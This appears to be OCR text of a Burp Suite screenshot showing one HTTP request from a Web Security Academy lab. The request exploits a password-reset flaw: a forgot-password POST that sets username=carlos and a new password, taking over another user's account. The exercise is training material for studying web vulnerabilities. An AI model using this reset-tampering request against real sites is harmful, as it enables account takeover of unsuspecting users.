 Pretty Raw Hex \n
POST /forgot-password?temp-forgot-password-token=bn3vljfkb789q6qu3fjkfd1b7uh65o0v HTTP/2
Host: 0a90007303282d54830c514000610082.web-security-academy.net
Cookie: session=1a9JDEP3SIOeEMtMHyOSLk36rh4Qqgla
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
Origin: https://0a90007303282d54830c514000610082.web-security-academy.net
Referer:
https://0a90007303282d54830c514000610082.web-security-academy.net/forgot-password?temp-forgot-
password-token=bn3vljfkb789q6qu3fjkfd1b7uh65o0v
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
temp-forgot-password-token=bn3vljfkb789q6qu3fjkfd1b7uh65o0v&username=carlos&new-password-1=
hello&new-password-2=hello